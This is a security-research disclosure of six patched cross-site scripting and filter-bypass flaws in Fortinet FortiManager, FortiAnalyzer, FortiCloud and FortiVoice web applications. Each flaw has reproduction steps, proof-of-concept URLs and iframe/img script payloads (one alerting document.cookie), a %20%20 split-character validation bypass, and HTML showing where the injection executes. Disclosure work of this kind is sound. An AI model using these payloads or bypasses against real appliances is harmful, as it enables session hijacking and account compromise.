Fortinet Patches Series of Remote Vulnerabilities in Appliance Products

Affected FortiManager, FortiAnalyzer, FortiVoice & FortiCloud
The Fortinet company has released several security fixes and patches for different appliance products. The vulnerabilities was disclosed by the core research team of the vulnerability laboratory. The Fortinet Security Team coordinated with PSIRT multiple patches for all discovered issues for the FortiManager, FortiAnalyzer, FortiVoice and FortiCloud appliance web-applications. Lets move deeper into to explain more about our new findings, locations and exploitation.
The first vulnerability was in FortiAnalyzer & FortiManager (Series). A client-side cross site scripting web vulnerability was discovered in the official Fortinet FortiManager and FortiAnalyzer appliance web-application. The vulnerability allows remote attackers to inject own script codes to client-side browser requests of the affected vulnerable web-application context module. The vulnerability is located in the `tabs` and `&url` values of the `tabs.htm` file.The issue affects only the fortimanagaer and the fortianalyzer appliance web-application model series.
Proof of Concept (PoC):
The client-side cross site scripting web vulnerability can be exploited by remote attackers without privileged web-application user account and with low or medium user interaction. For security demonstration or to reproduce the web vulnerability follow the provided information and steps below to continue.
PoC: Example(s)
http://localhost:8080/cgi-bin/module/docroot/tabview.htm?tabs=[CLIENT SIDE CROSS SITE SCRIPTING VULNERABILITY!]&tabviewid=dvmtabview&ids=fromdvm=1&i=aa
https://localhost:8080/cgi-bin/module/docroot/tabview.htm?tabs=[CLIENT SIDE CROSS SITE SCRIPTING VULNERABILITY!]&tabviewid=dvmtabview&ids=fromdvm=1&i=aa
PoC: #1 - Fortimanager
http://localhost:8080/cgi-bin/module/docroot/tabview.htm?tabs=VL;%27aler...
http://localhost:8080/cgi-bin/module/docroot/tabview.htm?tabs=VL&urls=ja...
PoC: #2 - Fortianalyzer
https://localhost:8080/cgi-bin/module/docroot/tabview.htm?tabs=VL;%27ale...
http://localhost:8080/cgi-bin/module/docroot/tabview.htm?tabs=VL;%27aler...

The second vulnerability in FortiCloud ,FortiCloud is a hosted solution that helps you manage your FortiGate® network and your FortiAP® wireless infrastructure.Multiple persistent cross site scripting web vulnerabilities has been discoverd in the offical version of Forticloud online service web-application. The security vulnerability allows remote attackers to inject own malicious script codes to the application-side of the affected online service module. Remote attackers with low or privileged web-application user accounts are able to inject own malicious script codes to the application-side of the reports > summary module.
The application-side web vulnerability can be exploited by remote attackers with low privileged application user account and low or medium user interaction. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Open the forticloud appliance web-application and login
2. Open the reports > templates module
3. Switch to Summary Reports
4. Edit existing or Add a new own title , description or chart
5. Inject as name value a script code payload (javascript)
Note: >"<iframe src=http://vulnerability-lab.com onload=alert(document.cookie) <
6. The execution occurs directly in the same input field context in the summary module
7. Successful reproduce of the vulnerability!
PoC: Summary Reports > com.fortinet.gwt.Main/Main.html (Add Title)
"><iframe id="ext-gen2538" src="a" onload="alert("PENTEST")" <="" [PERSISTENT INJECTED SCRIPT CODE!]"=""><iframe src=a onload=alert("PENT...</iframe></div></div></td><td id="ext-gen2541" style="vertical-align: top;" align="right"><table id="ext-gen2543" style="visibility: hidden;"><colgroup><col></colgroup><tbody><tr><td><img id="ext-gen2544" aria-hidden="false" style="padding-left: 12px; vertical-align: 1px;" title="Edit" class="img_link" src="images/160/small_edit_icon.png"></td><td><img id="ext-gen2550" aria-hidden="false" style="padding-left: 12px; padding-right: 12px; vertical-align: 1px;" title="Delete" class="img_link" src="images/160/medium_close_icon.png"></td></tr></tbody></table></td></tr></tbody></table></td></tr><tr><td width="100%">
PoC: Summary Reports > com.fortinet.gwt.Main/Main.html (Add Charts)
<tr><td style="vertical-align: top;" align="left"><div id="ext-gen2092" style="" class="" aria-hidden="false" tabindex="0"><input style="opacity: 0; height: 1px; width: 1px; z-index: -1; overflow: hidden; position: absolute;" tabindex="-1" type="text"><table id="ext-gen2094" style="width: 1026px; height: 100%;" class="widget" cellpadding="0" cellspacing="0"><colgroup><col></colgroup><tbody><tr><td><table id="ext-gen2090" class="fc-rpt-title" style="width: 100%; background-color: rgb(25, 115, 198);"><colgroup><col></colgroup><tbody><tr><td id="ext-gen2284" style="padding-left: 25px;" align="left" width="100%"><div class="" tabindex="0"><input style="opacity: 0; height: 1px; width: 1px; z-index: -1; overflow: hidden; position: absolute;" tabindex="-1" type="text"><div id="ext-gen2091" style="width: 100%; white-space: nowrap;" class="gwt-HTML">">[PERSISTENT INJECTED SCRIPT CODE!]<iframe id="ext-gen2458" src="a" onload="alert("PENTEST")" <="" "=""><iframe src=a onload=alert("PEN...</iframe></div></div></td><td id="ext-gen2213" style="vertical-align: top;" align="right"><table id="ext-gen2095" style="visibility: hidden;"><colgroup><col></colgroup><tbody><tr id="ext-gen2216"><td id="ext-gen2286"><img id="ext-gen2287" style="padding-left: 12px; vertical-align: 0px;" class="img_link" src="images/160/medium_collapse_icon.png"></td><td id="ext-gen2096"></tbody>
PoC: Summary Reports > com.fortinet.gwt.Main/Main.html (Add Description)
<tr><td id="ext-gen2643" align="left" width="100%"><div id="ext-gen2682" class="" tabindex="0"><input style="opacity: 0; height: 1px; width: 1px; z-index: -1; overflow: hidden; position: absolute;" tabindex="-1" type="text"><div id="ext-gen2644" style="width: 100%; white-space: nowrap;" class="fc-rpt-description">%20<img>%20[PERSISTENT INJECTED SCRIPT CODE!]<iframe id="ext-gen2662"></iframe></div></div></td><td id="ext-gen2654" style="vertical-align: top;" align="right"><table id="ext-gen2655" style="visibility: hidden;"><colgroup><col></colgroup><tbody><tr><td id="ext-gen2683"><img id="ext-gen2645" aria-hidden="false" style="padding-left: 12px; vertical-align: 1px;" title="Edit" class="img_link" src="images/160/small_edit_icon.png"></td><td id="ext-gen2684"><img id="ext-gen2685" aria-hidden="false" style="padding-left: 12px; padding-right: 12px; vertical-align: 1px;" title="Delete" class="img_link" src="images/160/medium_close_icon.png"></td></tr></tbody></table></td></tr>

The third vulnerability was in FortiAnalyzer & FortiManager (Series),A persistent input validation web vulnerability and filter bypass issue has been discovered in the official Fotinet FortiManager and FortiAnalyzer appliance product series. The application-side web vulnerability allows remote attackers to inject own malicious script codes to the application-side of the affected modules context. Remote attackers with low privileged web-application user accounts are able to inject own malicious script codes to the application-side of the affected ` Advanced Settings > Advanced Settings > Layout Header` module.
Vulnerable Module(s):
[+] /report/graphic/upload/
Vulnerable Parameter(s):
[+] filename
Proof of Concept (PoC):
The persistent input validation web vulnerability can be exploited by local low privileged web-application user accounts and low user interaction (click). For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability ...
1. Login to the Fortinet FortiManager appliance web-application
2. Open the following module Reports > Reports > Client Reputation > Advanced Settings > Advanced Settings > Layout Header
3. Scroll to the layout header section
4. Start a session tamper to intercept the http protocol communication
5. Choose a random file and perform the upload
6. Change with the live session tamper the filename value of the logo to a script code payload
7. Wait since the upload has been performed and click next to the upload input field
8. The script code executes were the filename is normally visible next to the upload via submit
9. Successful reproduce of the vulnerability!
Note: There could be other sections that are affected after the inject were the logo image is displayed finally!
PoC: Reports > Reports > Client Reputation > Advanced Settings > Advanced Settings > Layout Header [Header Image] (filename)
<td id="yui_3_5_0_1_1453826860703_2595"><input value="{user_img_path}/"><"<img src="x">%20%20>"<[PERSISTENT INJECTED SCRIPT CODE VIA FILENAME!]>2.png" name="header-image" type="hidden"><button id="yui_3_5_0_1_1453826860703_2594" type="button">Choose...</button><span>"><"<img src="x">%20%20>"<iframe src="a">%20<iframe>2.png</iframe></span></td></tr>

The fourth vulnerability in Forti manager also .A persistent and non-persistent input validation web vulnerability has been discovered in the official Fotinet FortiManager appliance product series. The vulnerability allows privileged guest user accounts and restricted user accounts to inject own malicious script codes to the application-side or client-side of the fortimanager appliance web-application series.
The vulnerability is located in the `add Tags` input field of the `Firewall Objects > Address > Tags` module. Remote attackers are able to inject own malicious script codes to the add tag input field. After processing to add, the code bypasses the regular web filter of the appliance web-application and executes finally in the applied tags module above of the basic input. The vulnerability can be exploited by guest appliance user accounts with restricted access.
Vulnerable Module(s):
[+] Firewall Objects > Address > Tags > [Add Tags]
Vulnerable Parameter(s):
[+] appliedTags > tagList (tagSelector-addTag create-new)
Affected Module(s):
[+] Applied Tags
Proof of Concept (PoC):
The persistent and non-persistent cross site scripting web vulnerability can be exploited by remote attackers with low privileged web-application user account and low user interaction. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability as guest user with restricted access privileges ...
1. Login to the fortimanager appliance web-application as guest user
2. Open the following section that is not restricted to guests mainly (Firewall Objects > Address )
3. Now, switch to the Tags section and click to the non-restricted button [Add Tags]
4. Add in the `Add Tags` and inject to the input field your test payload to approve the validation
Note: (Payload) "><"<img src="x">%20%20>"<iframe src=a>%20<iframe>
5. The script code execution occrs in the applied tags listing.
6. Successful reproduce of the vulnerability!
PoC: Firewall Objects > Address > Tags > [Add Tags]
<tr><td colspan="99"><b>Tags</b></td></tr>
<tr class="tr_tag"><td class="dep_opt"><label for="appliedTags">Applied tags</label></td>
<td colspan="99"><span id="appliedTags" class="tag_list"><span mkey=""><"
<img src="x">%20%20>"<iframe src=a>%20<iframe> "><"<img sr" class="object_tag object_tag_remove">
<span class="tag_label">"><"<img src="x">%20%20>"<[PERSISTENT INJECTED SCRIPT CODE VULNERABILITY!]> "><"<img sr</iframe></span><span class="tag_tail"></span></span></span></td></tr>
...
<input value=""><"<img src="x">%20%20>"<[PERSISTENT INJECTED SCRIPT CODE VULNERABILITY!]>%20<iframe> "><"<img sr" id="tagList" name="tagList" type="hidden">
<tr id="_clionly_opts_"><td style="text-align:left;" colspan="99"><nobr><a href="#" onclick="taggleCLIOnlyFields();"><img id="cli:twist:img"
src="/resource/images/twistie_collapsed.gif">Advanced Options</a></nobr></td></tr><tr id="cli:tb:row" style="display:none"><td colspan="99">
The fifth vulnerability in Fortimanager Series was A persistent and non-persistent input validation web vulnerability has been discovered in the official Fotinet FortiManager appliance product series. The vulnerability allows privileged guest user accounts and restricted user accounts to inject own malicious script codes to the application-side or client-side of the fortimanager appliance web-application series.
The vulnerability is located in the `name and description` input fields of the vulnerable `Policy & Objects > Security Profiles > SSL VPN Portal` module. The request method to inject is POST to GET and the attack vector is located on the application-side of the appliance web-application. Remote attackers are able to inject own malicious script codes to the name and description input fields. After processing to add, the code bypasses the regular web filter of the appliance web-application and executes finally in the pre-defined bookmarks listing module above with the basic input. The vulnerability can be exploited by guest appliance user accounts with restricted access. The vulnerability first executes with client-side attack vector and becomes persistent with the save procedure by return.
The persistent input validation web vulnerability can be exploited by low privileged guest web-application user accounts with low user interaction. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
Manual steps to reproduce the vulnerability as guest user with restricted access privileges ...
1. Login to the fortimanager appliance web-application as guest user
2. Open the following section that is not restricted to guests mainly (http://www.fortimanager.com/cgi-bin/module//sharedobjmanager/vpn/SOMVpnS...)
3. Click Security Profiles > SSL VPN Portal
4. Now click the pre-defined Bookmarks button ahead to the listing
5. Add your test payload to verify the issue in the Name and Description input field
6. Save the entry
7. The code executes in the Pre-Defined Bookmarks listing context in two locations
8. Save the entry by return again
9. Now you reopen the post to edit the pre-defined bookmarks
10. A second execution of the payload occurs in the edit form next to the category entry
11. Successful reproduce of the persistent vulnerability!
PoC: Source #1 - Policy & Objects > Security Profiles > SSL VPN Portal > Predefined Bookmarks > [Create] Listing
<tbody><tr class="heading"><th>Name</th><th>Type</th><th>Location</th><th>Description</th><th></th></tr><tr class="bk-cate"><td style="text-align: left; padding-left: 20px;" colspan="5" class="bk-cate-expand">Bookmarks</td></tr><tr class="bk-cate"><td style="text-align: left; padding-left: 20px;" colspan="5" class="bk-cate-expand">"><"<img src="x">%20%20>"</td></tr><tr bkname=""><"<img src="x">%20%20>"<iframe sr" bkcate=""><"<img src="x">%20%20>"<iframe sr"><td>"><"<img src="x">%20%20>"</td><td>SSH</td><td>benjamin-km</td><td>"><"<img src="x">%20%20>"<iframe src="a">%20<iframe></iframe></td><td><nobr><img src="/resource/images/edit.gif" onclick="edit_bookmark(this);"> <img src="/resource/images/delete.gif" onclick="del_bookmark(this);"></nobr></td></tr></tbody>
PoC: Source #2 - Edit Form (Category)
<div id="bAutoComplete" style="z-index:9001;"><input id="bkcate" name="bkcate" value=""><"<img src="x">%20%20>"<iframe sr"="" maxlength="35" style="position:static;background: url(/resource/images/tabOption.gif) center right no-repeat #FFF;"><div id='bContainer'></div></div></td></tr><tr><td style='padding:3px;'>Name</td><td><input id='bkname' name='bkname' value=""><"<img src="x">%20%20>"<iframe sr" maxlength=35 ></td></tr><tr><td style='padding:3px;'>Type</td><td><select id='bktype' name='bktype'><option value=9 >CITRIX</option><option value=4 >FTP</option><option value=1 >HTTP/HTTPS</option><option value=11 >Port Forward</option><option value=8 >RDP</option><option value=10 >RDP NATIVE</option><option value=6 >SMB/CIFS</option><option value=3 selected>SSH</option><option value=2 >Telnet</option><option value=7 >VNC</option></select></td></tr><tr><td style='padding:3px;'>Location</td><td><input id='bkloc' name='bkloc' value="benjamin-km" maxlength=128></td></tr><tr id='tr_rport'><td style='padding:3px;'>Remote Port</td><td><input id='bkrport' name='bkrport' value="0" maxlength=5></td></tr><tr id='tr_lport'><td style='padding:3px;'>Listening Port</td><td><input id='bklport' name='bklport' value="0" maxlength=5></td></tr><tr id='tr_sw'><td style='padding:3px;'>Screen Width</td><td><input id='bksw' name='bksw' value="1024" maxlength=4></td></tr><tr id='tr_sh'><td style='padding:3px;'>Screen Height</td><td><input id='bksh' name='bksh' value="768" maxlength=4></td></tr><tr id='tr_usr'><td style='padding:3px;'>Logon User</td><td><input id='bkusr' name='bkusr' value="" maxlength=35></td></tr><tr id='tr_pswd'><td style='padding:3px;'>Password</td><td><input id='bkpswd' name='bkpswd' type='password' value=""><input id='bkpswdflag' name='bkpswdflag' type='hidden' value=0></td></tr><tr id='tr_kbd'>

The sixth vulnerability was in FortiVoice Product , FortiVoice phone systems and phones deliver intelligent call handling in a simple, affordable and user-friendly package. FortiVoice products are easy to install, easy to configure and easy to use, and come complete with everything a business needs to handle calls professionally, control costs and stay connected everywhere.
A filter bypass and multiple persistent cross site vulnerabilities has been discovered in the FortiVoice v5.x appliance web-application.allows remote attackers to inject own malicious script codes on the application-side of the affected module.
The vulnerabilities are located in the `match pattern name` input fields of the `Outbound - Outbound - Dailed Number Match` and `Call Features - Fax - Sending Rules - Dailed Number Match` modules. Local low privileged user accounts and remote attackers are able to inject via POST method request .The injection point are the vulnerable input fields and the execution point occurs mainly in the same web modules context. To bypass the validation of the fortivoice appliance web-application, it is required to insert a split char attack via input fields. Use for example %20%20 after that the validation stops and you can execute an own payload.
Vulnerable Module(s):
[+] Outbound - Outbound
[+] Call Features - Fax - Sending Rules
Vulnerable Parameter(s):
[+] name (match pattern)
Affected Module(s):
[+] Dailed Number Match
Proof of Concept (PoC):
The persistent cross site vulnerabilities can be exploited by remote attackers and low privileged web-application user accounts with low or medium user interaction. For security demonstration or to reproduce the web vulnerability follow the provided information and steps below to continue.
Vulnerable Location(s):
Outbound - Outbound - Dailed Number Match [Match Pattern - Name]
Call Features - Fax - Sending Rules - Dailed Number Match [Match Pattern - Name]
PoC: Outbound - Outbound - Dail Number Match [Match Pattern - Name]
<div class="x-clear"></div></div><div style="overflow: visible;" id="ext-gen14302" class="x-grid3-scroller">
<div id="ext-gen14303" class="x-grid3-body"><div id="ext-gen17482" class="x-grid3-row x-grid3-row-selected " style="width:570px;">
<table class="x-grid3-row-table" style="width:570px;" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td id="ext-gen23162" class="x-grid3-col x-grid3-cell x-grid3-td-pattern x-grid3-cell-first "
style="width:238px;" tabindex="0"><div id="ext-gen17483" class="x-grid3-cell-inner x-grid3-col-pattern" unselectable="on"
ext:qtip=""><[MALICIOUS INJECTED SCRIPT CODE EXECUTION!] id="ext-gen17484" src="a">%20>"<iframe>%20><img></div></td>
During the last half year the fortinet developer team addressed the vulnerabilities with the kooperation of psirt. We say thanks to fortinet and look forward to the next upcoming wave of vulnerabilities.
FortiGuard Fortinet - Security Bulletins:
http://fortiguard.com/advisory/forticloud-cross-site-script-persistent-web-vulnerabilities
http://fortiguard.com/advisory/fortivoice-5-0-filter-bypass-persistent-web-vulnerabilities
http://fortiguard.com/advisory/fortimanager-and-fortianalyzer-persistent-xss-vulnerability-1
http://fortiguard.com/advisory/fortimanager-and-fortianalyzer-xss-vulnerability
http://fortiguard.com/advisory/fortimanager-and-fortianalyzer-client-side-xss-vulnerability
http://fortiguard.com/advisory/fortimanager-and-fortianalyzer-persistent-xss-vulnerability



Add new comment